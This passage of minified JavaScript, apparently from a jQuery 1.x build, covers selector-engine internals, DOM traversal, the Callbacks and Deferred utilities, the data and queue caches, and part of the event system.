e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return se.test(e.nodeName)},input:function(e){return oe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:P(function(){return[0]}),last:P(function(e,t){return[t-1]}),eq:P(function(e,t,n){return[n<0?n+t:n]}),even:P(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:P(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:P(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:P(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function D(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(s,e,t){var a=e.dir,u=t&&"parentNode"===a,c=q++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[E,c];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[$]||(e[$]={}))[a])&&r[0]===E&&r[1]===c)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function j(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,c=null!=t;a<u;a++)(o=e[a])&&(!n||n(o,r,i))&&(s.push(o),c)&&t.push(a);return s}function ve(d,p,m,g,v,e){return g&&!g[$]&&(g=ve(g)),v&&!v[$]&&(v=ve(v,e)),M(function(e,t,n,r){var i,o,s,a=[],u=[],c=t.length,l=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)O(e,t[r],n);return n}(p||"*",n.nodeType?[n]:n,[]),f=!d||!e&&p?l:j(l,a,d,n,r),h=m?v||(e?d:c||g)?[]:t:f;if(m&&m(f,h,n,r),g)for(i=j(h,u),g(i,[],n,r),o=i.length;o--;)(s=i[o])&&(h[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=h.length;o--;)(s=h[o])&&i.push(f[o]=s);v(null,h=[],i,r)}for(o=h.length;o--;)(s=h[o])&&-1<(i=v?C(e,s):a[o])&&(e[i]=!(t[i]=s))}}else h=j(h===t?h.splice(c,h.length):h),v?v(null,t,h,r):S.apply(t,h)})}function ye(g,v){function e(e,t,n,r,i){var o,s,a,u=0,c="0",l=e&&[],f=[],h=w,d=e||$&&b.find.TAG("*",i),p=E+=null==h?1:Math.random()||.1,m=d.length;for(i&&(w=t!==x&&t);c!==m&&null!=(o=d[c]);c++){if($&&o){for(s=0;a=g[s++];)if(a(o,t,n)){r.push(o);break}i&&(E=p)}y&&((o=!a&&o)&&u--,e)&&l.push(o)}if(u+=c,y&&c!==u){for(s=0;a=v[s++];)a(l,f,t,n);if(e){if(0<u)for(;c--;)l[c]||f[c]||(f[c]=U.call(r));f=j(f)}S.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&O.uniqueSort(r)}return i&&(E=p,w=h),l}var y=0<v.length,$=0<g.length;return y?M(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,d=O.tokenize=function(e,t){var n,r,i,o,s,a,u,c=V[e+" "];if(c)return t?0:c.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=ee.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=te.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(T," ")}),s=s.slice(n.length)),b.filter)!(r=k[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?O.error(e):V(e,a).slice(0)},R=O.compile=function(e,t){var n,r=[],i=[],o=B[e+" "];if(!o){for(n=(t=t||d(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,c=me(function(e){return e===r},a,!0),l=me(function(e){return-1<C(r,e)},a,!0),f=[function(e,t,n){return e=!s&&(n||t!==w)||((r=t).nodeType?c:l)(e,t,n),r=null,e}];u<o;u++)if(n=b.relative[t[u].type])f=[me(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[$]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&D(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(T,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&D(t))}f.push(n)}return ge(f)}(t[n]))[$]?r:i).push(o);(o=B(e,ye(i,r))).selector=e}return o},F=O.select=function(e,t,n,r){var i,o,s,a,u,c="function"==typeof e&&e,l=!r&&d(e=c.selector||e);if(n=n||[],1===l.length){if(2<(o=l[0]=l[0].slice(0)).length&&"ID"===(s=o[0]).type&&h.getById&&9===t.nodeType&&m&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(A,f),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=k.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(A,f),ue.test(o[0].type)&&de(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&D(o))break;return S.apply(n,r),n}}return(c||R(e,l))(r,t,!m,n,ue.test(e)&&de(t.parentNode)||t),n},h.sortStable=$.split("").sort(W).join("")===$,h.detectDuplicates=!!l,p(),h.sortDetached=_(function(e){return 1&e.compareDocumentPosition(x.createElement("div"))}),_(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&_(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),_(function(e){return null==e.getAttribute("disabled")})||fe(G,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),O}(p),U=(w.find=e,w.expr=e.selectors,w.expr[":"]=w.expr.pseudos,w.unique=e.uniqueSort,w.text=e.getText,w.isXMLDoc=e.isXML,w.contains=e.contains,w.expr.match.needsContext),Y=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,X=/^.[^:#\[\.,]*$/;function G(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(X.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=w.inArray(e,n)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<i;t++)if(w.contains(r[t],this))return!0}));for(t=0;t<i;t++)w.find(e,r[t],n);return(n=this.pushStack(1<i?w.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(G(this,e||[],!1))},not:function(e){return this.pushStack(G(this,e||[],!0))},is:function(e){return!!G(this,"string"==typeof e&&U.test(e)?w(e):e||[],!1).length}});var i,v=p.document,K=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,J=((w.fn.init=function(e,t){var n,r;if(e){if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==i.ready?i.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:K.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),Y.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n])}else{if((r=v.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return i.find(e);this.length=1,this[0]=r}this.context=v,this.selector=e}}return this}).prototype=w.fn,i=w(v),/^(?:parents|prev(?:Until|All))/),Q={children:!0,contents:!0,next:!0,prev:!0};function Z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!w(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t,n=w(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(w.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=U.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?w.inArray(this[0],w(e)):w.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return Z(e,"nextSibling")},prev:function(e){return Z(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return w.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(Q[r]||(n=w.unique(n)),J.test(r))&&(n=n.reverse()),this.pushStack(n)}});var t,x=/\S+/g,ee={};function te(){v.addEventListener?(v.removeEventListener("DOMContentLoaded",r,!1),p.removeEventListener("load",r,!1)):(v.detachEvent("onreadystatechange",r),p.detachEvent("onload",r))}function r(){!v.addEventListener&&"load"!==event.type&&"complete"!==v.readyState||(te(),w.ready())}w.Callbacks=function(i){var e,n;i="string"==typeof i?ee[i]||(n=ee[e=i]={},w.each(e.match(x)||[],function(e,t){n[t]=!0}),n):w.extend({},i);function r(e){for(t=i.memory&&e,s=!0,u=c||0,c=0,a=l.length,o=!0;l&&u<a;u++)if(!1===l[u].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}o=!1,l&&(f?f.length&&r(f.shift()):t?l=[]:h.disable())}var o,t,s,a,u,c,l=[],f=!i.once&&[],h={add:function(){var e;return l&&(e=l.length,function r(e){w.each(e,function(e,t){var n=w.type(t);"function"===n?i.unique&&h.has(t)||l.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),o?a=l.length:t&&(c=e,r(t))),this},remove:function(){return l&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=u)&&u--}),this},has:function(e){return e?-1<w.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=f=t=void 0,this},disabled:function(){return!l},lock:function(){return f=void 0,t||h.disable(),this},locked:function(){return!f},fireWith:function(e,t){return!l||s&&!f||(t=[e,(t=t||[]).slice?t.slice():t],o?f.push(t):r(t)),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!s}};return h},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?l.call(arguments):e,r===i?c.notifyWith(n,r):--u||c.resolveWith(n,r)}}var i,n,r,o=0,s=l.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,c=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(c.reject).progress(t(o,n,i)):--u;return u||c.resolveWith(r,s),c.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){if(!0===e?!--w.readyWait:!w.isReady){if(!v.body)return setTimeout(w.ready);(w.isReady=!0)!==e&&0<--w.readyWait||(t.resolveWith(v,[w]),w.fn.triggerHandler&&(w(v).triggerHandler("ready"),w(v).off("ready")))}}}),w.ready.promise=function(e){if(!t)if(t=w.Deferred(),"complete"===v.readyState)setTimeout(w.ready);else if(v.addEventListener)v.addEventListener("DOMContentLoaded",r,!1),p.addEventListener("load",r,!1);else{v.attachEvent("onreadystatechange",r),p.attachEvent("onload",r);var n=!1;try{n=null==p.frameElement&&v.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!w.isReady){try{n.doScroll("left")}catch(e){return setTimeout(t,50)}te(),w.ready()}}()}return t.promise(e)};var ne,y="undefined";for(ne in w(g))break;g.ownLast="0"!==ne,g.inlineBlockNeedsLayout=!1,w(function(){var e,t,n=v.getElementsByTagName("body")[0];n&&n.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(t).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",g.inlineBlockNeedsLayout=e=3===e.offsetWidth,e)&&(n.style.zoom=1),n.removeChild(t))});e=v.createElement("div");if(null==g.deleteExpando){g.deleteExpando=!0;try{delete e.test}catch(e){g.deleteExpando=!1}}w.acceptData=function(e){var t=w.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ie=/([A-Z])/g;function oe(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(ie,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:re.test(n)?w.parseJSON(n):n)}catch(e){}w.data(e,t,n)}else n=void 0}return n}function se(e){for(var t in e)if(("data"!==t||!w.isEmptyObject(e[t]))&&"toJSON"!==t)return;return 1}function ae(e,t,n,r){if(w.acceptData(e)){var i,o=w.expando,s=e.nodeType,a=s?w.cache:e,u=s?e[o]:e[o]&&o;if(u&&a[u]&&(r||a[u].data)||void 0!==n||"string"!=typeof t)return a[u=u||(s?e[o]=f.pop()||w.guid++:o)]||(a[u]=s?{}:{toJSON:w.noop}),"object"!=typeof t&&"function"!=typeof t||(r?a[u]=w.extend(a[u],t):a[u].data=w.extend(a[u].data,t)),e=a[u],r||(e.data||(e.data={}),e=e.data),void 0!==n&&(e[w.camelCase(t)]=n),"string"==typeof t?null==(i=e[t])&&(i=e[w.camelCase(t)]):i=e,i}}function ue(e,t,n){if(w.acceptData(e)){var r,i,o=e.nodeType,s=o?w.cache:e,a=o?e[w.expando]:w.expando;if(s[a]){if(t&&(r=n?s[a]:s[a].data)){i=(t=w.isArray(t)?t.concat(w.map(t,w.camelCase)):t in r||(t=w.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!se(r):!w.isEmptyObject(r))return}(n||(delete s[a].data,se(s[a])))&&(o?w.cleanData([e],!0):g.deleteExpando||s!=s.window?delete s[a]:s[a]=null)}}}w.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?w.cache[e[w.expando]]:e[w.expando])&&!se(e)},data:function(e,t,n){return ae(e,t,n)},removeData:function(e,t){return ue(e,t)},_data:function(e,t,n){return ae(e,t,n,!0)},_removeData:function(e,t){return ue(e,t,!0)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0!==e)return"object"==typeof e?this.each(function(){w.data(this,e)}):1<arguments.length?this.each(function(){w.data(this,e,t)}):o?oe(o,e,w.data(o,e)):void 0;if(this.length&&(i=w.data(o),1===o.nodeType)&&!w._data(o,"parsedAttrs")){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&oe(o,r=w.camelCase(r.slice(5)),i[r]);w._data(o,"parsedAttrs",!0)}return i},removeData:function(e){return this.each(function(){w.removeData(this,e)})}}),w.extend({queue:function(e,t,n){var r;return e?(r=w._data(e,t=(t||"fx")+"queue"),n&&(!r||w.isArray(n)?r=w._data(e,t,w.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w._data(e,n)||w._data(e,n,{empty:w.Callbacks("once memory").add(function(){w._removeData(e,t+"queue"),w._removeData(e,n)})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=w._data(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return"none"===w.css(e=t||e,"display")||!w.contains(e.ownerDocument,e)}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,a=["Top","Right","Bottom","Left"],u=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,c=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),t=c?s?(t.call(e,r),null):(c=t,function(e,t,n){return c.call(w(e),n)}):t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:c?t.call(e):u?t(e[0],n):o},ce=/^(?:checkbox|radio)$/i,o=v.createElement("input"),s=v.createElement("div"),c=v.createDocumentFragment();if(s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g.leadingWhitespace=3===s.firstChild.nodeType,g.tbody=!s.getElementsByTagName("tbody").length,g.htmlSerialize=!!s.getElementsByTagName("link").length,g.html5Clone="<:nav></:nav>"!==v.createElement("nav").cloneNode(!0).outerHTML,o.type="checkbox",o.checked=!0,c.appendChild(o),g.appendChecked=o.checked,s.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue,c.appendChild(s),s.innerHTML="<input type='radio' checked='checked' name='t'/>",g.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,g.noCloneEvent=!0,s.attachEvent&&(s.attachEvent("onclick",function(){g.noCloneEvent=!1}),s.cloneNode(!0).click()),null==g.deleteExpando){g.deleteExpando=!0;try{delete s.test}catch(e){g.deleteExpando=!1}}var h,le,fe=v.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})le="on"+h,(g[h+"Bubbles"]=le in p)||(fe.setAttribute(le,"t"),g[h+"Bubbles"]=!1===fe.attributes[le].expando);var he=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu)|click/,me=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)$/;function ve(){return!0}function d(){return!1}function ye(){try{return v.activeElement}catch(e){}}function $e(e){var t=be.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}w.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p=w._data(e);if(p)for(n.handler&&(n=(a=n).handler,i=a.selector),n.guid||(n.guid=w.guid++),o=(o=p.events)||(p.events={}),(c=p.handle)||((c=p.handle=function(e){return typeof w==y||e&&w.event.triggered===e.type?void 0:w.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(x)||[""]).length;s--;)f=d=(h=ge.exec(t[s])||[])[1],h=(h[2]||"").split(".").sort(),f&&(u=w.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,u=w.event.special[f]||{},d=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},a),(l=o[f])||((l=o[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,h,c))||(e.addEventListener?e.addEventListener(f,c,!1):e.attachEvent&&e.attachEvent("on"+f,c)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?l.splice(l.delegateCount++,0,d):l.push(d),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p,m,g=w.hasData(e)&&w._data(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(x)||[""]).length;c--;)if(d=m=(a=ge.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},h=l[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=h.length;o--;)s=h[o],!i&&m!==s.origType||n&&n.guid!==s.guid||a&&!a.test(s.namespace)||r&&r!==s.selector&&("**"!==r||!s.selector)||(h.splice(o,1),s.selector&&h.delegateCount--,f.remove&&f.remove.call(e,s));u&&!h.length&&(f.teardown&&!1!==f.teardown.call(e,p,g.handle)||w.removeEvent(e,d,g.handle),delete l[d])}else for(d in l)w.event.remove(e,d+t[c],n,r,!0);w.isEmptyObject(l)&&(delete g.handle,w._removeData(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,c,l=[n||v],f=m.call(e,"type")?e.type:e,h=m.call(e,"namespace")?e.namespace.split("."):[],d=u=n=n||v;if(3!==n.nodeType&&8!==n.nodeType&&!me.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(h=f.split(".")).shift(),h.sort()),o=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),a=w.event.special[f]||{},r||!a.trigger||!1!==a.trigger.apply(n,t))){if(!r&&!a.noBubble&&!w.isWindow(n)){for(s=a.delegateType||f,me.test(s+f)||(d=d.parentNode);d;d=d.parentNode)l.push(d),u=d;u===(n.ownerDocument||v)&&l.push(u.defaultView||u.parentWindow||p)}for(c=0;(d=l[c++])&&!e.isPropagationStopped();)e.type=1<c?s:a.bindType||f,(i=(w._data(d,"events")||{})[e.type]&&w._data(d,"handle"))&&i.apply(d,t),(i=o&&d[o])&&i.apply&&w.acceptData(d)&&(e.result=i.apply(d,t),!1===e.result)&&e.preventDefault();if(e.type=f,!r&&!e.isDefaultPrevented()&&(!a._default||!1===a._default.apply(l.pop(),t))&&w.acceptData(n)&&o&&n[f]&&!w.isWindow(n)){(u=n[o])&&(n[o]=null),w.event.triggered=f;try{n[f]()}catch(e){}w.event.triggered=void 0,u&&(n[o]=u)}return e.result}},dispatch:function(e){e=w.event.fix(e);var t,n,r,i,o,s=l.call(arguments),a=(w._data(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,i=0;(n=r.handlers[i++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(n.namespace)||(e.handleObj=n,e.data=n.data,void 0===(n=((w.event.special[n.origType]||{}).handle||n.handler).apply(r.elem,s)))||!1!==(e.result=n)||(e.preventDefault(),e.stopPropagation());return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(i=[],o=0;o<a;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?0<=w(n,this).index(u):w.find(n,this,null,[u]).length),i[n]&&i.push(r);i.length&&s.push({elem:u,handlers:i})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=pe.test(i)?this.mouseHooks:de.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||v),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||v).documentElement,n=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||n&&n.scrollLeft||0)-(r&&r.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||n&&n.scrollTop||0)-(r&&r.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===ye()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return w.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new 